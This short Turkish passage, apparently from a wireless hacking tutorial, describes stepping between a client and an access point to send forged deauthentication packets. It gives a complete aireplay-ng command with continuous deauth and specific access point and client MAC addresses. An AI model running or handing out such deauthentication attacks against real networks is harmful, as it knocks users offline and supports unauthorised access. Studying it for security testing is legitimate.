 Şimdi ise bu istemci ve kablosuz erişim noktası arasına girerek sahte kimlik doğrulama paketleri göndereceğiz. Bunun için yine yeni bir terminal penceresi açıp aireplay-ng –deauth 0 -a 18:D2:76:A8:55:71 -c 94:E9:79:AC:D6:07 wlan0mon komutunu kullanıyoruz.